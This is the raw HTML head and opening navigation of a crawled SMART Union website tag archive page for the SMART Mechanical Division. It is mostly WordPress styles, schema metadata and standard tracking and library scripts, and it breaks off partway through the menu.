

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/smart-mechanical-division/page/2/
body_size: 26730
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>SMART Mechanical Division Archives - Page 2 of 2 - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/smart-mechanical-division/page/2/" /><link rel="prev" href="https://www.smart-union.org/tag/smart-mechanical-division/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="SMART Mechanical Division Archives - Page 2 of 2 - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/smart-mechanical-division/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/smart-mechanical-division/","url":"https://www.smart-union.org/tag/smart-mechanical-division/page/2/","name":"SMART Mechanical Division Archives - Page 2 of 2 - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/smart-mechanical-division/page/2/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/smart-mechanical-division/page/2/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2022/03/CBC-logos.png","breadcrumb":{"@id":"https://www.smart-union.org/tag/smart-mechanical-division/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/smart-mechanical-division/page/2/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2022/03/CBC-logos.png","contentUrl":"https://www.smart-union.org/wp-content/uploads/2022/03/CBC-logos.png","width":800,"height":256},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/smart-mechanical-division/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"SMART Mechanical Division"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; SMART Mechanical Division Tag Feed" href="https://www.smart-union.org/tag/smart-mechanical-division/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-separator-inline-css'>@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/separator/style.min.css */</style><style id='wp-block-spacer-inline-css'>.wp-block-spacer{clear:both}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/spacer/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769785665" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/4926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive paged tag tag-smart-mechanical-division tag-4926 wp-custom-logo wp-embed-responsive paged-2 tag-paged-2 wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page 